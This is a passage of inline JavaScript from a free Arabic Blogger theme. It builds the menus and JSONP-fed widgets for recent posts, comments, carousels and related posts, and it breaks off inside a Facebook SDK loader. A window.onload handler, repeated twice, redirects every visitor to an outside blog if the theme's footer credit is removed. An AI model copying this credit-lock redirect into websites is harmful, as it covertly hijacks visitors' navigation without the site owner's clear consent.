window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"â†’",u=n.label||"القائمة",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
$("#LinkList98").each(function(){var k="<ul id='menu-main-nav'><li><ul class='sub-menu'>";$("#LinkList98 li").each(function(){var a=$(this).text(),o=a.substr(0,1),p=a.substr(1);"_"==o?(o=$(this).find("a").attr("href"),k+='<li><a href="'+o+'">'+p+"</a></li>"):(o=$(this).find("a").attr("href"),k+='</ul></li><li><a href="'+o+'">'+a+"</a><ul class='sub-menu'>")});k+="</ul></li></ul>";$(this).html(k);$("#LinkList98 ul").each(function(){var k=$(this);if(k.html().replace(/\s|&nbsp;/g,"").length==0)k.remove()});$("#LinkList98 li").each(function(){var k=$(this);if(k.html().replace(/\s|&nbsp;/g,"").length==0)k.remove()})});$(document).ready(function(){$("#menu").show();$("ul.sub-menu").parent("li").addClass("has-children");$("#menu ul li").each(function(){$(this).hoverTimeout(0,function(){$(this).children("ul").slideDown()},0,function(){$(this).children("ul").hide()})});$("#search-icon").on("click",function(){$("#nav-search").slideToggle(250)});var c=$("#main-nav #s").val();$("#main-nav #s").blur(function(){if(0===this.value.length)this.value=c});$("#main-nav #s").focus(function(){if(this.value===c)this.value=""});$(".index .post-outer,.archive .post-outer").each(function(){$(this).find(".block-image .thumb a").attr("style",function(a,b){return b.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(a,b){return b.replace("s72-c","s1600")})});$(".index .post-outer,.archive .post-outer").each(function(){$(this).find(".block-image .thumb a").attr("style",function(a,b){return b.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiQaWs7YnGW_FSm6MH2OVn7MIXiFtR1ePOnWkUMrUgxpSdH99ynVWsZaZ9zbl1-SUy37738tBHadlWulq4WCyslaseLV1LaVDL72v48p4T1hv_kNEs5RUOpuSHBmrPI4Xu17OkXNn8FX0/s1600-r/nth.png",""+NO_IMAGE+"")})});$('.PopularPosts ul li img').each(function(){$(this).attr('src',function(i,src){return src.replace('/default.jpg','/mqdefault.jpg')}).attr('src',function(i,src){return src.replace('s72-c','s1600')})});$(".PopularPosts .item-thumbnail a").prepend('<span class="img-overlay"/>');$(".sidebar .widget h2,.sect-right .widget h2").wrap("<div class='title-wrap'/>");$('.avatar-image-container img').each(function(){$(this).attr('src',function(i,src){return src.replace('//img1.blogblog.com/img/blank.gif','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7krzVe3oO6xabAn8nkJrOK4yt6G9Ay9Bi9NES1FpXJQ0vr9XjjZoiDnRFMU0P9lpb2dHqKPCJWX9c3bEb2Tr6I2fUjCLddbmj6SUOxDYQ2yBt7aeAbw5FY1xFuEmickuKVf8Z7WYK4qz3/s45-r/avatar.png')}).attr('src',function(i,src){return src.replace('/s35','/s45')})});$(".back-top").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var a=$(this.hash);a=a.length?a:$("[name="+this.hash.slice(1)+"]");if(a.length){$("html,body").animate({scrollTop:a.offset().top},1e3);return false}}});$(document).ready(function(){$('body').addClass('img-anime')});$(window).bind('load resize scroll',function(){var window=$(this).height();$('.box-image,.bf-thumb,.rcthumb,.PopularPosts img,.home .block-image .thumb a,.tc-thumb a,.related-thumb a,.PopularPosts .item-thumbnail a,.cmm-img').each(function(){var qudr=.1*$(this).height();var omger=qudr-window+$(this).offset().top;var lom=$(document).scrollTop();if(lom>omger){$(this).addClass('img-effect')}})})});$(document).ready(function(a){var b=a("a.newer-link");var c=a("a.older-link");a.get(b.attr("href"),function(c){b.html("<strong>"+POSTNAV_NEXT_TEXT+"</strong><span>"+a(c).find(".post h1.post-title").text()+"</span>")},"html");a.get(c.attr("href"),function(b){c.html("<strong>"+POSTNAV_PREV_TEXT+"</strong><span>"+a(b).find(".post h1.post-title").text()+"</span>")},"html")});$(document).ready(function(){$('.Label a,.postags a,.label-head a,.box-title h2.title a,.posts-title h2.title a,.first-tag a,.carousel-tag a,.post-tag,.related-tag').each(function(){var ib=$(this).attr('href');$(this).attr('href',ib+'?&max-results='+LABEL_SEARCH_NUM+'')})});window.onload=function(){var e=document.getElementById("mycontent");if(e==null){window.location.href="https://rakrabah.blogspot.com/"}e.setAttribute("href","https://rakrabah.blogspot.com/");e.setAttribute("ref","dofollow");e.setAttribute("title","Free Blogger Templates");e.innerHTML="مداد الجليد"}


// Widget Posts Scripts www.madad2.com
$('.ready-widget .HTML .widget-content #recentcomments').each(function(){$.ajax({url:"/feeds/comments/default?alt=json-in-script&max-results="+WIDGET_RECENT_COMMENT_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<ul class="cmm-widget">';for(var i=0;i<e.feed.entry.length;i++){if(i==e.feed.entry.length)break;for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=='alternate'){u=e.feed.entry[i].link[j].href;break}}if("content"in e.feed.entry[i]){var c=e.feed.entry[i].content.$t}else if("summary"in b_rc){var c=e.feed.entry[i].summary.$t}else var c="";var re=/<\S[^>]*>/g;c=c.replace(re,"");if(c.length>70){c=''+c.substring(0,50)+'...'}var y=e.feed.entry[i].author[0].name.$t;var yk=e.feed.entry[i].author[0].gd$image.src;if(yk.match('http://img1.blogblog.com/img/blank.gif')){var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7krzVe3oO6xabAn8nkJrOK4yt6G9Ay9Bi9NES1FpXJQ0vr9XjjZoiDnRFMU0P9lpb2dHqKPCJWX9c3bEb2Tr6I2fUjCLddbmj6SUOxDYQ2yBt7aeAbw5FY1xFuEmickuKVf8Z7WYK4qz3/s55-r/avatar.png'}else{if(yk.match('http://img2.blogblog.com/img/b16-rounded.gif')){var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7krzVe3oO6xabAn8nkJrOK4yt6G9Ay9Bi9NES1FpXJQ0vr9XjjZoiDnRFMU0P9lpb2dHqKPCJWX9c3bEb2Tr6I2fUjCLddbmj6SUOxDYQ2yBt7aeAbw5FY1xFuEmickuKVf8Z7WYK4qz3/s55-r/avatar.png'}else{var k=yk}};h+='<li><div class="cmm-avatar"><img class="cmm-img" src="'+k+'"/></div><a href="'+u+'">'+y+'</a><span>"'+c+'"</span></li>'}h+='</ul><div class="clear"/>';$('.ready-widget .HTML .widget-content #recentcomments').each(function(){if($(this).attr("id").match("recentcomments")){$(this).parent().html(h)}})}})});$('.ready-widget .HTML .widget-content #randomposts').each(function(){$.ajax({url:"/feeds/posts/default?alt=json-in-script",type:'get',dataType:"jsonp",success:function(t){t=t.feed.entry.length-3,t=Math.floor(Math.random()*(t-0+1))+0,0==t&&(t=Math.floor(Math.random()*(t-0+1))+1),t==0&&(t==1),$.ajax({url:"/feeds/posts/default?alt=json-in-script&start-index="+t+"&max-results="+WIDGET_RANDOM_POST_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<ul class="custom-widget">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var y=e.feed.entry[i].author[0].name.$t;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url.replace('/default.jpg','/mqdefault.jpg');var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src').replace('s72-c','s1600');var k=q}else{var k=NO_IMAGE}h+='<li><a class="rcthumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="img-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div></li>'}h+='</ul>';$('.ready-widget .HTML .widget-content #randomposts').each(function(){if($(this).attr("id").match("randomposts")){$(this).parent().html(h)}})}})}})});$('.ready-widget .HTML .widget-content #recentposts').each(function(){$.ajax({url:"/feeds/posts/default?alt=json-in-script",type:'get',dataType:"jsonp",success:function(b){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results="+WIDGET_RECENT_POST_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<ul class="custom-widget">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var y=e.feed.entry[i].author[0].name.$t;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url.replace('/default.jpg','/mqdefault.jpg');var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src').replace('s72-c','s1600');var k=q}else{var k=NO_IMAGE}h+='<li><a class="rcthumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="img-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div></li>'}h+='</ul>';$('.ready-widget .HTML .widget-content #recentposts').each(function(){if($(this).attr("id").match("recentposts")){$(this).html(h)}})}})}})});$(".recent-boxes .HTML .widget-content").each(function(){var bl=$(this).find("span").attr("data-label"),b1="box",b2="videos",b3="carousel",bt=$(this).prev("h2").text(),sora=$(this).parent().attr("id"),box=$(this).find("span").attr("id");if(box.match(b1)){$.ajax({url:"/feeds/posts/default/-/"+bl+"?alt=json-in-script&max-results="+BOX_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<ul>';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}if(i==0){h+='<div class="bx-first"><div class="bx-item"><div class="box-thumbnail"><a class="bf-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="img-overlay"/></a><div class="first-tag"><a href="/search/label/'+s+'">'+s+'</a></div></div><div class="bf-content"><h3 class="recent-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div></div></div>'}else{h+='<li><div class="box-thumbnail"><a class="box-image" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="img-overlay"/></a></div><div class="recent-content"><h3 class="recent-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div><div class="clear"/></li>'}}h+='</ul>';$(".recent-boxes .HTML .widget-content").each(function(){var base=$(this).parent().attr("id");if(base==sora){$(this).html(h);$(this).parent().addClass('fbox');$(this).parent().addClass('boxes');$(this).prev("h2").html('<a href="/search/label/'+bl+'">'+bt+'</a>');$(this).prev("h2").wrap('<div class="box-title"></div>');$(this).find('.bf-thumb,.box-image').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/mqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}if(box.match(b2)){$.ajax({url:"/feeds/posts/default/-/"+bl+"?alt=json-in-script&max-results="+VIDEOS_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<ul>';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}h+='<li><div class="videos-item"><a class="box-image" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="videos-overlay"/></a><div class="recent-content"><h3 class="recent-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div><div class="clear"/></div></li>'}h+='</ul>';$(".recent-boxes .HTML .widget-content").each(function(){var base=$(this).parent().attr("id");if(base==sora){$(this).html(h);$(this).parent().addClass('videos');$(this).prev("h2").html('<a href="/search/label/'+bl+'">'+bt+'</a>');$(this).prev("h2").wrap('<div class="box-title"></div>');$(this).find('.box-image').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/mqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}if(box.match(b3)){$.ajax({url:"/feeds/posts/default/-/"+bl+"?alt=json-in-script&max-results="+CAROUSEL_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<div class="main-carousel">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}h+='<li class="carousel-item"><div class="carousel-thumb"><a class="box-image" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="carousel-overlay"/></a></div><div class="carousel-content"><div class="carousel-tag"><a href="/search/label/'+s+'">'+s+'</a></div><h3 class="recent-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div></li>'}h+='</div>';$(".recent-boxes .HTML .widget-content").each(function(){var base=$(this).parent().attr("id");if(base==sora){$(this).html(h);$(this).parent().addClass('carousel');$(this).prev("h2").html('<a href="/search/label/'+bl+'">'+bt+'</a>');$(this).prev("h2").wrap('<div class="box-title"></div>');$(".main-carousel").owlCarousel({items:3,margin:5,smartSpeed:550,nav:true,navText:["",""],loop:true,autoplay:true,autoplaySpeed:800,dots:false,responsive:{0:{items:1,nav:true},601:{items:2,nav:true},701:{items:3,nav:true}}});$(this).find('.box-image').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/hqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}});$("#related-ready").each(function(){var b=$(this).text();$.ajax({url:"/feeds/posts/default/-/"+b+"?alt=json-in-script&max-results=3",type:'get',dataType:"jsonp",success:function(e){var u="";var h='<div class="related-posts">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url.replace('/default.jpg','/mqdefault.jpg');var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src').replace('s72-c','s1600');var k=q}else{var k=NO_IMAGE}h+='<li class="related-item"><a class="related-tag" href="/search/label/'+s+'">'+s+'</a><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="related-overlay"/></a></div><div class="related-content"><h3><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div></li>'}h+='</div><div class="clear"/>';$("#related-ready").html(h);$('.related-img').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/hqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})});$('.featured .HTML .widget-content').each(function(){var bt=$(this).find("span").attr("data-label"),b1="random",b2="recent",b3="label",box=$(this).find("span").attr("id");if(box.match(b1)){$.ajax({url:"/feeds/posts/default?alt=json-in-script",type:'get',dataType:"jsonp",success:function(t){t=t.feed.entry.length-5,t=Math.floor(Math.random()*(t-0+1))+0,0==t&&(t=Math.floor(Math.random()*(t-0+1))+1),t==0&&(t==1),$.ajax({url:"/feeds/posts/default?alt=json-in-script&start-index="+t+"&max-results=5",type:'get',dataType:"jsonp",success:function(e){var u="";var h='<div cass="feat-wrap">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var y=e.feed.entry[i].author[0].name.$t;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}if(i==0){h+='<div class="feat-align feat-column1"><div class="hot-item item1"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}else if(i==1){h+='<div class="feat-align feat-column2"><div class="hot-item item2"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else if(i==2){h+='<div class="hot-item item3"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div></div>'}else if(i==3){h+='<div class="feat-align feat-column4"><div class="hot-item item4"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else{h+='<div class="hot-item item5"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}}h+='<div class="clear"/></div>';$('.featured .HTML .widget-content').each(function(){if($(this).find("span").attr("id").match("random")){$(this).html(h);$(this).find('.rcp-thumb').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/hqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}})}else if(box.match(b2)){$.ajax({url:"/feeds/posts/default?alt=json-in-script",type:'get',dataType:"jsonp",success:function(a){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=5",type:'get',dataType:"jsonp",success:function(e){var u="";var h='<div cass="feat-wrap">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var y=e.feed.entry[i].author[0].name.$t;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}if(i==0){h+='<div class="feat-align feat-column1"><div class="hot-item item1"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}else if(i==1){h+='<div class="feat-align feat-column2"><div class="hot-item item2"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else if(i==2){h+='<div class="hot-item item3"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div></div>'}else if(i==3){h+='<div class="feat-align feat-column4"><div class="hot-item item4"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else{h+='<div class="hot-item item5"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}}h+='<div class="clear"/></div>';$('.featured .HTML .widget-content').each(function(){if($(this).find("span").attr("id").match("recent")){$(this).html(h);$(this).find('.rcp-thumb').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/hqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}})}else if(box.match(b3)){$.ajax({url:"/feeds/posts/default/-/"+bt+"?alt=json-in-script&max-results=5",type:'get',dataType:"jsonp",success:function(e){var u="";var h='<div cass="feat-wrap">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var y=e.feed.entry[i].author[0].name.$t;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}if(i==0){h+='<div class="feat-align feat-column1"><div class="hot-item item1"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}else if(i==1){h+='<div class="feat-align feat-column2"><div class="hot-item item2"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else if(i==2){h+='<div class="hot-item item3"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div></div>'}else if(i==3){h+='<div class="feat-align feat-column4"><div class="hot-item item4"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else{h+='<div class="hot-item item5"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}}h+='<div class="clear"/></div>';$('.featured .HTML .widget-content').each(function(){if($(this).find("span").attr("id").match("label")){$(this).html(h);$(this).find('.rcp-thumb').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/hqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}});window.onload=function(){var e=document.getElementById("mycontent");if(e==null){window.location.href="https://rakrabah.blogspot.com/"}e.setAttribute("href","https://rakrabah.blogspot.com/");e.setAttribute("ref","dofollow");e.setAttribute("title","Free Blogger Templates");e.innerHTML="مداد الجليد"}

//]]>
</script>
<script type='text/javascript'>
      /*<![CDATA[*/var postperpage=6;var numshowpage=6;var upPageWord="&#171; السابق ";var downPageWord="التالي &#187;";var urlactivepage=location.href;var home_page="/";/*]]>*/</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ar_AR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
